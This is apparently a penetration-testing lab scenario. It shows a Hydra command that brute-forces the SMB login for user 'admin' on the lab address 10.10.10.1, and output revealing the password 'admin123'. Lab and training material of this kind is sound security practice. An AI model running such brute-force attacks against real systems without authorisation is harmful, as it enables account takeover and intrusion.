 Scenario 3: Brute Force SMB Login
Color
Thickness
Opacity
▪ Brute-force weak credentials for SMB on 10.10.10.1.
▪ Use Hydra to brute-force the SMB login:
hydra -l admin -P /path/to/password-list.txt smb://10.10.10.1
[445][smb] host: 10.10.10.1 login: admin password: admin123
Once you found valid credentials connect with it